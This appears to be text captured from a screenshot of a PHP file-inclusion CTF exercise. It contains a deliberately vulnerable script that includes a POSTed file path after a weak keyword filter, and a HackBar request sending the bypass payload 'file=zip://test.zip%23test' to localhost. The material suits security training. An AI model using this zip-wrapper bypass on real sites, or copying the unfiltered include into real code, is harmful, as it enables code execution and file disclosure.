 <?php
error_reporting(0);
highlight_file(__FILE__);
$file = $_POST['file'];
if( !preg_match('/php|data|ftp/i',$file)){
if(file_exists($file.'.txt')){
include $file.'.txt';
}else{
echo "no";
}
} no
查看器 控制台 调试器 样式编辑器 内存 网络 性能 无障碍环境 存储 HackBar 应用程序 ABP Adblock Pl
Encryption Encoding SQL XSS Other
Load URL
http://localhost/a.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file=zip://test.zip%23test